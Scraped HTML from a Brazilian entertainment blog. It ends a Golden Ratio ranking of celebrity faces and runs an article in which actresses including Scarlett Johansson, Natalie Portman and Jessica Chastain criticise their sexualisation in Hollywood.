</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Com uma pontuação de 90,91% no método &#8220;Golden Ratio&#8221;, ela é considerada uma das mulheres mais bonitas do mundo.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>8 &#8211; Natalie Portman &#8211; 90.51%</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/05/Mulheres.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP3MIWTqtIj6BgxSY62gUHIippiBW7ekvFpMc7rvyuFnVUfE68LugzSakNlvg5bkT_xrvzECv1lOYa7AACtzfLnYe-Habig4cZ5vijmbsgSf4N0BRA1F9UAJ3k0OjdCin1NsrlKR0FL6B_VgQk48t0a5wE_oOFlrQyBdf92vTxG0S-4BP49Cm2JEtRBg/w640-h352/M-12052023A2A.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">Natalie Portman.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span></div><br /></div><div><span style="font-family: helvetica;">Natalie Portman é uma renomada atriz e produtora que iniciou sua carreira no cinema ainda adolescente. Ela se destacou em filmes como &#8220;V de Vingança&#8221; e &#8220;Cisne Negro&#8221;, que lhe renderam diversos prêmios, incluindo o Oscar de Melhor Atriz.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Portman também é conhecida por seu papel nos filmes da Marvel, interpretando a personagem Jane Foster na franquia &#8220;Thor&#8221;.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>9 &#8211; Katy Perry &#8211; 90.08%</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/05/Mulheres.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB5Nl-IOhbMpVg1NejjQydhr0nas7aCSEwnUtoK7rnev-CkLdzK8EoUvku_uN4YHReTWi3mChW69qVZq6qY4IkOlGiCKFdHyvX2iWhemri4yBnhrn10iTTacJbn8IxKyfThXhYus2iQlKCCVYZhzasd4Sml-WyXJFD1DNFIteyCC4QA-4RKrG79nhlpA/w640-h352/M-12052023A2AA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">Katy Perry.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span></div></div><div><br /></div><div><span style="font-family: helvetica;">Katy Perry é uma famosa cantora e compositora dos Estados Unidos, conhecida por hits como &#8220;Kissed a Girl&#8221; e &#8220;Hot N Cold&#8221;. Além de sua carreira musical, Katy também atua como dubladora e atriz.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><div><span style="font-family: helvetica; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><b>VEJA TAMBÉM</b><span style="font-family: helvetica;">:</span></span></b></span></b></span></span></b></span></span></b></span></span></b></span></div><div><span style="font-family: helvetica; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b></span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/01/Ceu.html" target="_blank">Série A Caminho do Céu é aclamada pela crítica (veja o&nbsp; trailer oficial)</a>.&nbsp;</span></div><div><span style="font-family: helvetica;">+&nbsp;</span><a href="https://www.jasb.com.br/2023/01/Rural.html" style="font-family: helvetica;" target="_blank">Entretenimento:&nbsp;Amor Rural: A verdade por trás do Dorama da Netflix</a><span style="font-family: helvetica;">.</span></div><div><span style="font-family: helvetica;">+&nbsp;<a href="https://www.jasb.com.br/2023/01/31.html" target="_blank">31 melhores filmes para assistir na Netflix em 2023 (veja os Trailer's!)</a>&nbsp;</span></div><div><span style="font-family: helvetica;">+&nbsp;<a href="https://www.jasb.com.br/2023/01/7Doramas.html" target="_blank">7 Doramas da Netflix fresquinhos para você assistir</a>.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>10 &#8211; Cara Delevingne &#8211; 89.99%</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/05/Mulheres.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfHZtVF8FqvEAKpXtTwDA47D5g0QvujMGEqNxJ2acWVpZaY6tmea0CLBIW8zs1jJibSbHwgPDeWtOxAF8UzukXzXulGkYnjPWvUYfaYayNPCJN9obgAc55HycjlqoiJGNhScEEE__U6XSd3O35j1T4ZGAW6YDEZl9B766g1HukepVGl77onmrx0lDrNw/w640-h352/M-2052023A2AA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">Cara Delevingne.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span></div><br /></div><div><span style="font-family: helvetica;">Cara Delevingne, modelo britânica, ficou em décimo lugar na lista das mulheres mais bonitas do mundo de acordo com a fórmula &#8220;Golden Ratio&#8221;. Ela é uma das modelos mais influentes do mundo, desfilando para grifes famosas como Chanel, Oscar de la Renta e Dolce &amp; Gabbana.&nbsp;</span></div><div><div style="text-align: left;"><span style="font-family: helvetica;">--</span></div><div style="text-align: left;"><div id="taboola-mid-article"></div><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a-mid',
    container: 'taboola-mid-article',
    placement: 'Mid Article',
    target_type: 'mix'
  });
</script><span style="color: white;">-</span></div></div><div><span style="font-family: helvetica;">Cara também atuou em Hollywood e já fez parte do time de modelos da Victoria&#8217;s Secret. Seu rosto foi considerado quase perfeito pela fórmula &#8220;Golden Ratio&#8221;, que avalia as proporções faciais de acordo com a simetria e harmonia facial.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Poder ao Povo.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b style="background-color: white; text-align: left;">Atrizes criticam exagero na sexualização feminina no cinema</b></span></div><div><span style="font-family: helvetica;"><b style="background-color: white; text-align: left;"><br /></b></span></div><div><span style="font-family: helvetica;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/06/Sexualizacao.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrqt2lmMrkORJkqOZuHodDZU9pNNeEPJ1bL4vGZmMLkBuKeS17H-TL9zgcKa6DLDRqBcpMLUROrXq6rf7eFI2V0v2earMdptxwZU0l-Z7WKaTFFNzNnrq38dNBhlViC_1wzo_8UJuwBaC_6pRZUih1IQleciYHlT0VoZex3ocDULDoofT7dT_thGU9w9-v/w640-h352/M-JASB-23062023A4AA.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;">Scarlett Johansson iniciou a carreira ainda criança, mas despontou para a fama aos 17 anos.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Imagem/Reprodução</span><span style="text-align: justify;">.</span></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;23</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.junho</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">Atualizado em&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica;">em</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;28</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.julho</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span>&nbsp;</span>&nbsp;</span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;</span></div><div><br /></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica;">Scarlett Johansson reclama de hipersexualização no início da carreira: "Objetificada e estereotipada," definiu a atriz.</span></div><div><div><br /></div><div><div><span style="font-family: helvetica;">Scarlett Johansson disse ter sido hipersexualizada no início de sua carreira em Hollywood.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Em entrevista ao ator Dax Shepard no podcast Armchair Expert, a atriz de 37 anos reclamou da forma como foi retratada em seus primeiros trabalhos.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;">&#8220;<b>Como é normal, nessa idade você tem sua própria sexualidade</b>, seu próprio desejo, e quer explorar coisas, e quer ser aberta, mas não se sente segura, especialmente quando há homens mais velhos que estão interessados em você e precisa lhes dizer: &#8216;Não, não, não, não e não&#8217;&#8221;, afirmou no programa.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Em 1997, Portman foi convidada para atuar em &#8220;Lolita&#8221;, adaptação do livro de Vladimir Nabokov, de 1955, que conta a história de um homem de meia-idade que se envolve sexualmente com uma menina de 12 anos. Em 1997, Portman foi convidada para atuar em &#8220;Lolita&#8221;, adaptação do livro de Vladimir Nabokov, de 1955, que conta a história de um homem de meia-idade que se envolve sexualmente com uma menina de 12 anos.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/06/Sexualizacao.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="378" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZL-01Pd3GuqLw5lLd1F1yubVJhgrZ8xs3vh2eAIgDpr8D-Ht3-QEhoj5lbKfWdQcv8iAzoym9Xa-tdYRQrKbbMVipot9yx4B0WbUMmEFXGbq3-Mp3T5VFhRMLLsTRpWLN-mjD43DAk_R9eoeQCbjlZChr9w_MdDlOa6jd3RFLINoyJtAYtsEmBQoA7o7R/w506-h640/M-JASB-230620234AA.jpg" width="506" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">A atriz afirmou que passou a recusar muitos papéis e se negar a fazer cenas de beijo ou de sexo como uma forma de autodefesa.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Imagem/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Em outra oportunidade, a atriz revelou ter ficado chocada ao abrir a primeira carta de um fã e descobrir que se tratava de uma fantasia sobre um estupro! Em outra oportunidade, a atriz revelou ter ficado chocada ao abrir a primeira carta de um fã e descobrir que se tratava de uma fantasia sobre um estupro!</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;">Portman também disse que um programa de rádio chegou a fazer uma contagem regressiva para seus 18 anos e que haviam críticos de cinema que, ao escrever sobre seus filmes, falavam sobre seus &#8220;seios brotando&#8221;. Portman também disse que um programa de rádio chegou a fazer uma contagem regressiva para seus 18 anos e que haviam críticos de cinema que, ao escrever sobre seus filmes, falavam sobre seus &#8220;seios brotando&#8221;.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Megan Fox&nbsp;</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">A atriz Megan Fox também já protestou publicamente a respeito da forma como foi tratada no filme &#8220;Transformers&#8221; (2007). A treta com o diretor Michael Bay foi uma das mais faladas na época, tanto que a Fox abandonou o projeto depois do segundo filme. A atriz Megan Fox também já protestou publicamente a respeito da forma como foi tratada no filme &#8220;Transformers&#8221; (2007). A treta com o diretor Michael Bay foi uma das mais faladas na época, tanto que a Fox abandonou o projeto depois do segundo filme.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Jessica Chastain</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Já a atriz</span><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;">Jessica Chastain, que ganhou o Oscar em 2022 por &#8220;Os Olhos de Tammy Faye&#8221;, criticou a maneira como as mulheres são retratadas em filme de super-heróis. Jessica Chastain, que ganhou o Oscar em 2022 por &#8220;Os Olhos de Tammy Faye&#8221;, criticou a maneira como as mulheres são retratadas em filme de super-heróis.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">A atriz disse que a &#8220;exploração dos aspectos físicos das atrizes não deveriam ser o foco&#8221; e criticou o fato de elas precisarem estar sempre de roupas coladas ao corpo.&nbsp;</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div style="text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/06/Sexualizacao.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="731" height="418" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3h7E_cneSt3hPeL3cYfMnS3gT_pUX_C-JKBRT0rYO1d8DN1WhgguuDktVHbg26LHqAuMk2k3UVaFIUePyvDk-t_nyjySXqV6a2dEY_kCXA7vI5VAf684yfWn_jqklsrRtB-jrbyke2HpxoVHKRuZMWqWVqTnUJgLwnvXl3Y8YMtqk-TaRflBB_khX8YI-/w640-h418/JASB-230620234AA.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">A atriz revelou a sua insatisfação abertamente.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Imagem/Reprodução thor: ragnarok</span><span style="font-family: helvetica; text-align: justify;">.</span></div></div></div><div><div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Na avaliação da artista, sua objetificação a levou a perder bons papéis no cinema.&nbsp;</span></div><div><br /></div><div><span style="font-family: helvetica;">&#8212; Eu meio que acabei objetificada e estereotipada de forma a me distanciar de alguns trabalhos que queria fazer. Lembro de pensar:&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">"<b>Acho que as pessoas acham que tenho 40 anos</b>" &#8212; declarou. &#8212; Como todo mundo achava que eu era mais velha e que estava atuando há muito tempo, eu fui meio que estereotipada nessa coisa hipersexualizada bizarra. Foi meio que isso aí. Então foi um período assustador para mim. Eu bizarramente me perguntei: "Então é isso?"</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><div style="font-family: helvetica;"><div style="font-family: 